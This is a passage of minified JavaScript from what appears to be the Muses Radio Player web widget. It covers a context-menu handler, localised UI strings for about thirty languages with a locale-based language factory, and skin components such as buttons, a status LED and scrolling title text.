      restoreTitle: function () {
        null != this.titleTimer && this.titleTimer.stop();
        this.statusText.setText(this.title);
      },
      setTitle: function (a) {
        this.title = a;
        this.restoreTitle();
      },
      showContextMenu: function (a) {
        l.display(
          window.pageXOffset + a.clientX,
          window.pageYOffset + a.clientY,
          this.title,
          this.language
        );
        a.preventDefault();
        z.track("ui", "showContextMenu", this.muses);
      },
      __class__: B,
    };
    d = function () {
      this.byText = new v();
    };
    d.__name__ = ["muses", "internationalization", "AbstractLanguage"];
    d.prototype = {
      getText: function (a) {
        var b = this.byText;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      setText: function (a, b) {
        var c = this.byText;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      getTextAlign: function () {
        return "left";
      },
      __class__: d,
    };
    var da = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c"
      );
      this.setText(
        "stop",
        "\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c"
      );
      this.setText(
        "intro",
        "\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "ioError",
        "\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "loadComplete",
        "\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "soundComplete",
        "\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "volume",
        "\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "securityError",
        "\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "about",
        "\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576"
      );
      this.setText(
        "version",
        "\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f"
      );
    };
    da.__name__ = ["muses", "internationalization", "Armenian"];
    da.__super__ = d;
    da.prototype = k(d.prototype, { __class__: da });
    var ea = function () {
      this.byText = new v();
      this.setText("play", "\u0412\u043a\u043b\u044e\u0447\u0438");
      this.setText("stop", "\u0418\u0437\u043a\u043b\u044e\u0447\u0438");
      this.setText(
        "ioError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e"
      );
      this.setText(
        "loadComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435"
      );
      this.setText(
        "soundComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a"
      );
      this.setText(
        "volume",
        "\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430"
      );
      this.setText("about", "\u0417\u0430 Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f ....");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
    };
    ea.__name__ = ["muses", "internationalization", "Bulgarian"];
    ea.__super__ = d;
    ea.prototype = k(d.prototype, { __class__: ea });
    var fa = function () {
      this.byText = new v();
      this.setText("play", "Reprodueix");
      this.setText("stop", "Atura");
      this.setText("ioError", "Error de xarxa");
      this.setText("loadComplete", "Error: s'ha completat la c\u00e0rrega");
      this.setText("soundComplete", "Error: s'ha completat el so");
      this.setText("volume", "Volum");
      this.setText("securityError", "Error de seguretat");
      this.setText("about", "Quant a Muses Radio Player...");
      this.setText("version", "Versi\u00f3");
      this.setText("intro", "Introducci\u00f3");
    };
    fa.__name__ = ["muses", "internationalization", "Catalan"];
    fa.__super__ = d;
    fa.prototype = k(d.prototype, { __class__: fa });
    var ha = function () {
      this.byText = new v();
      this.setText("play", "\u64ad\u653e");
      this.setText("stop", "\u505c\u6b62");
      this.setText("intro", "\u7b80\u4ecb");
      this.setText("ioError", "\u7f51\u7edc\u51fa\u9519");
      this.setText("loadComplete", "\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");
      this.setText("soundComplete", "\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");
      this.setText("volume", "\u97f3\u91cf");
      this.setText("securityError", "\u5b89\u5168\u6027\u9519\u8bef");
      this.setText("about", "\u5173\u4e8eMuses Radio Player");
      this.setText("version", "\u7248\u672c");
    };
    ha.__name__ = ["muses", "internationalization", "Chinese"];
    ha.__super__ = d;
    ha.prototype = k(d.prototype, { __class__: ha });
    var ia = function () {
      this.byText = new v();
      this.setText("play", "Pokreni");
      this.setText("stop", "Zaustavi");
      this.setText("ioError", "Gre\u0161ka u mre\u017ei");
      this.setText(
        "loadComplete",
        "Gre\u0161ka: U\u010ditavanje zavr\u0161eno"
      );
      this.setText("soundComplete", "Gre\u0161ka: Zvuk zavr\u0161en");
      this.setText("volume", "Glasno\u0107a");
      this.setText("securityError", "Sigurnosna gre\u0161ka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
    };
    ia.__name__ = ["muses", "internationalization", "Croatian"];
    ia.__super__ = d;
    ia.prototype = k(d.prototype, { __class__: ia });
    var ja = function () {
      this.byText = new v();
      this.setText("play", "P\u0159ehr\u00e1t");
      this.setText("stop", "Zastavit");
      this.setText("intro", "\u00davod");
      this.setText("ioError", "Chyba s\u00edt\u011b");
      this.setText("loadComplete", "Chyba: na\u010dteno");
      this.setText("soundComplete", "Chyba: zvuk kompletn\u00ed");
      this.setText("volume", "Hlasitost");
      this.setText("securityError", "Chyba zabezpe\u010den\u00ed");
      this.setText("about", "O Muses Radio p\u0159ehr\u00e1va\u010di...");
      this.setText("version", "Verze");
    };
    ja.__name__ = ["muses", "internationalization", "Czech"];
    ja.__super__ = d;
    ja.prototype = k(d.prototype, { __class__: ja });
    var ka = function () {
      this.byText = new v();
      this.setText("play", "Afspelen");
      this.setText("stop", "Stoppen");
      this.setText("ioError", "Netwerkfout");
      this.setText("loadComplete", "Fout: Laden afgelopen");
      this.setText("soundComplete", "Fout: Geluid afgelopen");
      this.setText("volume", "Volume");
      this.setText("securityError", "Beveiligingsfout");
      this.setText("about", "Over Muses Radio Player...");
      this.setText("version", "Versie");
      this.setText("intro", "Intro");
    };
    ka.__name__ = ["muses", "internationalization", "Dutch"];
    ka.__super__ = d;
    ka.prototype = k(d.prototype, { __class__: ka });
    var la = function () {
      this.byText = new v();
      this.setText("play", "Play");
      this.setText("stop", "Stop");
      this.setText("ioError", "Network Error");
      this.setText("loadComplete", "Error: Load Complete");
      this.setText("soundComplete", "Error: Sound Complete");
      this.setText("volume", "Volume");
      this.setText("securityError", "Security Error");
      this.setText("about", "About Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    la.__name__ = ["muses", "internationalization", "English"];
    la.__super__ = d;
    la.prototype = k(d.prototype, { __class__: la });
    var ma = function () {
      this.byText = new v();
      this.setText("play", "Toista");
      this.setText("stop", "Pys\u00e4yt\u00e4");
      this.setText("ioError", "Verkkoyhteysvirhe");
      this.setText("loadComplete", "Lataaminen p\u00e4\u00e4ttyi");
      this.setText("soundComplete", "\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");
      this.setText("volume", "\u00c4\u00e4nenvoimakkuus");
      this.setText("securityError", "Tietoturvavirhe");
      this.setText("about", "Tietoja Muses Radio Player:sta...");
      this.setText("version", "Versio");
    };
    ma.__name__ = ["muses", "internationalization", "Finnish"];
    ma.__super__ = d;
    ma.prototype = k(d.prototype, { __class__: ma });
    var na = function () {
      this.byText = new v();
      this.setText("play", "Jouer");
      this.setText("stop", "Arr\u00eater");
      this.setText("ioError", "Erreur r\u00e9seau");
      this.setText("loadComplete", "Erreur: Chargement complet");
      this.setText("soundComplete", "Erreur: Son complet");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erreur de s\u00e9curit\u00e9");
      this.setText("about", "A propos de Muses Radio Player...");
      this.setText("version", "Version");
    };
    na.__name__ = ["muses", "internationalization", "French"];
    na.__super__ = d;
    na.prototype = k(d.prototype, { __class__: na });
    var W = function () {
      this.byText = new v();
      this.setText("play", "Abspielen");
      this.setText("stop", "Stop");
      this.setText("ioError", "Netzwerk-Fehler");
      this.setText("loadComplete", "Fehler: Full Load");
      this.setText("soundComplete", "Fehler: Full Audio");
      this.setText("volume", "Lautst\u00e4rke");
      this.setText("securityError", "Sicherheit Fehler");
      this.setText("about", "\u00dcber Muses Radio Player...");
      this.setText("version", "Version");
    };
    W.__name__ = ["muses", "internationalization", "German"];
    W.__super__ = d;
    W.prototype = k(d.prototype, { __class__: W });
    var oa = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae"
      );
      this.setText("stop", "\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
      this.setText(
        "ioError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5"
      );
      this.setText(
        "loadComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText(
        "soundComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText("volume", "\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");
      this.setText(
        "securityError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2"
      );
      this.setText(
        "about",
        "\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player..."
      );
      this.setText("version", "\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");
      this.setText("intro", "\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");
    };
    oa.__name__ = ["muses", "internationalization", "Greek"];
    oa.__super__ = d;
    oa.prototype = k(d.prototype, { __class__: oa });
    var X = function () {
      this.byText = new v();
      this.setText("play", "\u05de\u05ea\u05e0\u05d2\u05df");
      this.setText("stop", "\u05de\u05d5\u05e4\u05e1\u05e7");
      this.setText(
        "ioError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8"
      );
      this.setText(
        "loadComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4"
      );
      this.setText(
        "soundComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd"
      );
      this.setText("volume", "\u05e2\u05d5\u05e6\u05de\u05d4");
      this.setText(
        "securityError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4"
      );
      this.setText(
        "about",
        "\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player..."
      );
      this.setText("version", "\u05d2\u05d9\u05e8\u05e1\u05d4");
      this.setText("intro", "\u05e4\u05ea\u05d9\u05d7");
    };
    X.__name__ = ["muses", "internationalization", "Hebrew"];
    X.__super__ = d;
    X.prototype = k(d.prototype, {
      getTextAlign: function () {
        return "right";
      },
      __class__: X,
    });
    var pa = function () {
      this.byText = new v();
      this.setText("play", "Lej\u00e1tsz\u00e1s");
      this.setText("stop", "Stop");
      this.setText("ioError", "Hl\u00f3zati hiba");
      this.setText(
        "loadComplete",
        "Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt"
      );
      this.setText("soundComplete", "Hiba: a hang megszakadt");
      this.setText("volume", "Hangero");
      this.setText("securityError", "Biztons\u00e1gi hiba");
      this.setText("about", "Bovebben az Muses Radio Player-r\u00f3l...");
      this.setText("version", "Verzi\u00f3");
    };
    pa.__name__ = ["muses", "internationalization", "Hungarian"];
    pa.__super__ = d;
    pa.prototype = k(d.prototype, { __class__: pa });
    var qa = function () {
      this.byText = new v();
      this.setText("play", "Seinn");
      this.setText("stop", "Stad");
      this.setText("intro", "Seoladh Isteach ");
      this.setText("ioError", "Earr\u00e1id ar an L\u00edonra");
      this.setText(
        "loadComplete",
        "Earr\u00e1id: L\u00f3d curtha i gcr\u00edch"
      );
      this.setText("soundComplete", "Earr\u00e1id: Fuaim curtha i gcr\u00edch");
      this.setText("volume", "Airde");
      this.setText("securityError", "Earr\u00e1id Sl\u00e1nd\u00e1la");
      this.setText("about", "Maidir le Seinnteoir Raidi\u00f3 Muses...");
      this.setText("version", "Leagan");
    };
    qa.__name__ = ["muses", "internationalization", "Irish"];
    qa.__super__ = d;
    qa.prototype = k(d.prototype, { __class__: qa });
    var ra = function () {
      this.byText = new v();
      this.setText("play", "Riprodurre");
      this.setText("stop", "Fermare");
      this.setText("ioError", "Errore di rete");
      this.setText("loadComplete", "Erreur: Completo carico");
      this.setText("soundComplete", "Errore: Audio completo");
      this.setText("volume", "Volume");
      this.setText("securityError", "Errore di Sicurezza");
      this.setText("about", "Circa Muses Radio Player ...");
      this.setText("version", "Versione");
    };
    ra.__name__ = ["muses", "internationalization", "Italian"];
    ra.__super__ = d;
    ra.prototype = k(d.prototype, { __class__: ra });
    var Ga = function () {};
    Ga.__name__ = ["muses", "internationalization", "LanguageFactory"];
    Ga.factory = function (a) {
      if (null == a || "auto" == a)
        (a = window.navigator.language), null != a && (a = a.split("-")[0]);
      switch (a) {
        case "bg":
          return new ea();
        case "ca":
          return new fa();
        case "cs":
          return new ja();
        case "de":
          return new W();
        case "el":
          return new oa();
        case "es":
          return new Y();
        case "fi":
          return new ma();
        case "fr":
          return new na();
        case "ga":
          return new qa();
        case "ger":
          return new W();
        case "he":
          return new X();
        case "hr":
          return new ia();
        case "hu":
          return new pa();
        case "hy":
          return new da();
        case "it":
          return new ra();
        case "iw":
          return new X();
        case "nb":
          return new R();
        case "nl":
          return new ka();
        case "nn":
          return new R();
        case "nw":
          return new R();
        case "pl":
          return new sa();
        case "pt":
          return new ta();
        case "ru":
          return new ua();
        case "sl":
          return new va();
        case "sp":
          return new Y();
        case "sv":
          return new wa();
        case "tr":
          return new xa();
        case "tt":
          return new ya();
        case "uk":
          return new za();
        case "zh":
          return new ha();
      }
      return new la();
    };
    var R = function () {
      this.byText = new v();
      this.setText("play", "Spill av");
      this.setText("stop", "Stopp");
      this.setText("ioError", "Nettverksfeil");
      this.setText("loadComplete", "Feil: Lasting fullf\u00f8rt");
      this.setText("soundComplete", "Feil: Lyd fullf\u00f8rt");
      this.setText("volume", "Volum");
      this.setText("securityError", "Sikkerhetsfeil");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Versjon");
    };
    R.__name__ = ["muses", "internationalization", "Norwegian"];
    R.__super__ = d;
    R.prototype = k(d.prototype, { __class__: R });
    var sa = function () {
      this.byText = new v();
      this.setText("play", "Odtw\u00f3rz");
      this.setText("stop", "Stop");
      this.setText("ioError", "B\u0142\u0105d sieciowy");
      this.setText(
        "loadComplete",
        "B\u0142\u0105d: \u0141adowanie zako\u0144czone"
      );
      this.setText(
        "soundComplete",
        "B\u0142\u0105d: \u0141adowanie audio zako\u0144czone"
      );
      this.setText("volume", "G\u0142o\u015bno\u015b\u0107");
      this.setText("securityError", "B\u0142\u0105d zabezpiecze\u0144");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Wersja");
    };
    sa.__name__ = ["muses", "internationalization", "Polish"];
    sa.__super__ = d;
    sa.prototype = k(d.prototype, { __class__: sa });
    var ta = function () {
      this.byText = new v();
      this.setText("play", "Tocar");
      this.setText("stop", "Parar");
      this.setText("ioError", "Erro de Rede");
      this.setText("loadComplete", "Erro: terminou de carregar");
      this.setText("soundComplete", "Erro: fim do \u00e1udio");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erro de Seguran\u00e7a");
      this.setText("about", "Sobre Muses Radio Player...");
      this.setText("version", "Vers\u00e3o");
    };
    ta.__name__ = ["muses", "internationalization", "Portuguese"];
    ta.__super__ = d;
    ta.prototype = k(d.prototype, { __class__: ta });
    var ua = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"
      );
      this.setText(
        "stop",
        "\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"
      );
      this.setText(
        "ioError",
        "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "loadComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430"
      );
      this.setText(
        "soundComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "volume",
        "\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"
      );
      this.setText(
        "about",
        "\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ua.__name__ = ["muses", "internationalization", "Russian"];
    ua.__super__ = d;
    ua.prototype = k(d.prototype, { __class__: ua });
    var va = function () {
      this.byText = new v();
      this.setText("play", "Predvajaj");
      this.setText("stop", "Stop");
      this.setText("ioError", "Omre\u017ena napaka");
      this.setText("loadComplete", "Napaka: Nalaganje kon\u010dano");
      this.setText("soundComplete", "Napaka: Ni zvoka");
      this.setText("volume", "Glasnost");
      this.setText("securityError", "Varnostna napaka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
      this.setText("intro", "Uvod");
    };
    va.__name__ = ["muses", "internationalization", "Slovene"];
    va.__super__ = d;
    va.prototype = k(d.prototype, { __class__: va });
    var Y = function () {
      this.byText = new v();
      this.setText("play", "Reproducir");
      this.setText("stop", "Detener");
      this.setText("ioError", "Error de Red");
      this.setText("loadComplete", "Error: Carga completa");
      this.setText("soundComplete", "Error: Sonido completo");
      this.setText("volume", "Volumen");
      this.setText("securityError", "Error de Seguridad");
      this.setText("about", "Acerca de Muses Radio Player...");
      this.setText("version", "Versi\u00f3n");
      this.setText("intro", "Intro");
    };
    Y.__name__ = ["muses", "internationalization", "Spanish"];
    Y.__super__ = d;
    Y.prototype = k(d.prototype, { __class__: Y });
    var wa = function () {
      this.byText = new v();
      this.setText("play", "Spelar");
      this.setText("stop", "Stoppad");
      this.setText("ioError", "N\u00e4tverksfel");
      this.setText("loadComplete", "Fel: Laddning komplett");
      this.setText("soundComplete", "Fel: Ljud komplett");
      this.setText("volume", "Volym");
      this.setText("securityError", "S\u00e4kerhetsfel");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    wa.__name__ = ["muses", "internationalization", "Swedish"];
    wa.__super__ = d;
    wa.prototype = k(d.prototype, { __class__: wa });
    var ya = function () {
      this.byText = new v();
      this.setText("play", "\u0423\u0439\u043d\u0430\u0442\u0443");
      this.setText("stop", "\u0422\u0443\u043a\u0442\u0430\u0442\u0443");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
      this.setText(
        "ioError",
        "\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "loadComplete",
        "\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText(
        "soundComplete",
        "\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText("volume", "\u0422\u0430\u0432\u044b\u0448");
      this.setText(
        "securityError",
        "\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "about",
        "Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ya.__name__ = ["muses", "internationalization", "Tatar"];
    ya.__super__ = d;
    ya.prototype = k(d.prototype, { __class__: ya });
    var xa = function () {
      this.byText = new v();
      this.setText("play", "\u00c7al");
      this.setText("stop", "Durdur");
      this.setText("ioError", "A\u011f hatas\u0131");
      this.setText("loadComplete", "Hata: Y\u00fcklenme Tamamland\u0131");
      this.setText("soundComplete", "Hata: Yay\u0131n Tamamland\u0131");
      this.setText("volume", "Ses");
      this.setText("securityError", "G\u00fcvenlik Hatas\u0131");
      this.setText("about", "Muses Radio Player Hakk\u0131nda...");
      this.setText("version", "S\u00fcr\u00fcm");
    };
    xa.__name__ = ["muses", "internationalization", "Turkish"];
    xa.__super__ = d;
    xa.prototype = k(d.prototype, { __class__: xa });
    var za = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438"
      );
      this.setText("stop", "\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");
      this.setText(
        "ioError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456"
      );
      this.setText(
        "loadComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "soundComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "volume",
        "\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c"
      );
      this.setText(
        "securityError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443"
      );
      this.setText("about", "\u041f\u0440\u043e Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0456\u044f");
      this.setText(
        "intro",
        "\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f"
      );
    };
    za.__name__ = ["muses", "internationalization", "Ukrainian"];
    za.__super__ = d;
    za.prototype = k(d.prototype, { __class__: za });
    var C = function (a) {
      this.styleWidth = this.styleHeight = 0;
      this.ui = a;
      this.configured = !1;
      this.container = window.document.createElement("div");
      this.container.style.position = "absolute";
    };
    C.__name__ = ["muses", "skin", "UIComponent"];
    C.prototype = {
      setVisible: function (a) {
        this.container.style.display = a ? "block" : "none";
      },
      configure: function (a) {
        this.configured = !0;
        var b = B.parseInt(a.get("x"), 0);
        this.container.style.left = b + "px";
        b = B.parseInt(a.get("y"), 0);
        this.container.style.top = b + "px";
        this.styleWidth = B.parseInt(a.get("width"), 0);
        this.styleHeight = B.parseInt(a.get("height"), 0);
        null != a.get("width") &&
          (this.container.style.width = this.styleWidth + "px");
        null != a.get("height") &&
          (this.container.style.height = this.styleHeight + "px");
      },
      appendChild: function (a, b) {
        null == b && (b = !0);
        a.style.position = "absolute";
        a.style.left = a.style.top = "0px";
        a.style.display = b ? "block" : "none";
        this.container.appendChild(a);
      },
      __class__: C,
    };
    var V = function (a, b) {
      var c = this;
      C.call(this, a);
      this.mouseOverState = new Image();
      this.mouseDownState = new Image();
      this.noMouseState = new Image();
      this.container.title = b;
      this.mouseDownState.style.opacity = "0";
      this.mouseOverState.style.opacity = "0";
      this.container.onmouseup = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmousedown = function (a) {
        c.mouseDownState.style.opacity = "1";
        c.mouseOverState.style.opacity = "0";
      };
      this.container.onmouseover = function (a) {
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmouseout = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "0";
      };
    };
    V.__name__ = ["muses", "skin", "Button"];
    V.__super__ = C;
    V.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("bgimage") &&
          (this.ui.loadImage(this.noMouseState, a.get("bgimage")),
          (this.noMouseState.style.cursor = "pointer"),
          this.appendChild(this.noMouseState));
        null != a.get("clickimage") &&
          (this.ui.loadImage(this.mouseDownState, a.get("clickimage")),
          (this.mouseDownState.style.cursor = "pointer"),
          this.appendChild(this.mouseDownState));
        this.ui.loadImage(this.mouseOverState, a.get("image"));
        this.appendChild(this.mouseOverState);
        this.mouseOverState.style.cursor = "pointer";
      },
      __class__: V,
    });
    var ba = function (a) {
      C.call(this, a);
      this.playMC = new Image();
      this.stopMC = new Image();
    };
    ba.__name__ = ["muses", "skin", "StatusLed"];
    ba.__super__ = C;
    ba.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("imageplay") &&
          -1 == a.get("imageplay").indexOf(".swf") &&
          (this.ui.loadImage(this.playMC, a.get("imageplay")),
          this.appendChild(this.playMC, !1));
        null != a.get("imagestop") &&
          -1 == a.get("imagestop").indexOf(".swf") &&
          (this.ui.loadImage(this.stopMC, a.get("imagestop")),
          this.appendChild(this.stopMC, !0));
      },
      on: function () {
        this.playMC.style.display = "block";
        this.stopMC.style.display = "none";
      },
      off: function () {
        this.playMC.style.display = "none";
        this.stopMC.style.display = "block";
      },
      __class__: ba,
    });
    var Q = function (a) {
      this.innerDIV = null;
      this.scrollDiff = 0;
      C.call(this, a);
      this.container.style.fontFamily = "Silkscreen";
      this.container.style.fontSize = "12px";
      this.innerDIV = window.document.createElement("div");
    };
    Q.__name__ = ["muses", "skin", "TitleText"];
    Q.__super__ = C;
    Q.prototype = k(C.prototype, {
      configureText: function (a, b) {
        this.configure(a);
        this.innerDIV.style.fontFamily = a.get("font");
        var c = B.parseInt(a.get("size"), 12);
        this.innerDIV.style.fontSize = c + "px";
        this.innerDIV.style.color = a.get("color");
        this.innerDIV.style.whiteSpace = "nowrap";
        this.innerDIV.style.padding = "2px";
        this.innerDIV.addEventListener("transitionend", u(this, this.scroll));
        switch (a.get("align")) {
          case "center":
            a = "center";
            break;
          case "right":
            a = "right";
            break;
          default:
            a = b;
        }
        this.innerDIV.style.textAlign = a;
        this.container.style.overflow = "hidden";
        this.container.style.transition = "opacity 300ms";
        this.container.style.opacity = "0";
        this.container.appendChild(this.innerDIV);
      },
      setText: function (a) {
        if ("" == a) this.container.style.opacity = "0";
        else {
          this.container.style.opacity = "1";
          var b =
            a + " &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" + a;
          this.innerDIV.innerHTML != a &&
            this.innerDIV.innerHTML != b &&
            ((this.innerDIV.innerHTML = a),
            this.disableScrolling(),
            this.container.scrollWidth - 6 > this.styleWidth &&
              ((this.scrollDiff = this.container.scrollWidth),
              (this.innerDIV.innerHTML = b),
              (this.scrollDiff -= this.container.scrollWidth),
              this.scroll()));
        }
      },
      scroll: function () {
        var a = this;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
        G.delay(function () {
          0 != a.scrollDiff &&
            ((a.innerDIV.style.transition = "transform 10000ms"),
            (a.innerDIV.style.transitionDelay = "5s"),
            (a.innerDIV.style.transform =
              "translate(" + a.scrollDiff + "px, 0px)"));
        }, 1);
      },
      disableScrolling: function () {
        this.scrollDiff = 0;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
      },
      __class__: Q,
    });
    var ca = function (a, b) {
      C.call(this, a);
      this.muses = b;
      this.firstDraw = !0;
      this.bars = null;
